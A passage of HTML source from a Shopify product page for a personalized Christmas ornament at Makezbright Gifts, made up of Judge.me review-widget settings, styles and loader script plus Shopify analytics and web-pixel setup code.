picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.95,"currencyCode":"USD"},"product":{"title":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament","vendor":"Makezbright","id":"6743778590802","untranslatedTitle":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament","url":"\/products\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament","type":"ornament"},"id":"40544578306130","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699"},"sku":"KM2E","title":"4\" x 2.75\" \/ Acrylic","untranslatedTitle":"4\" x 2.75\" \/ 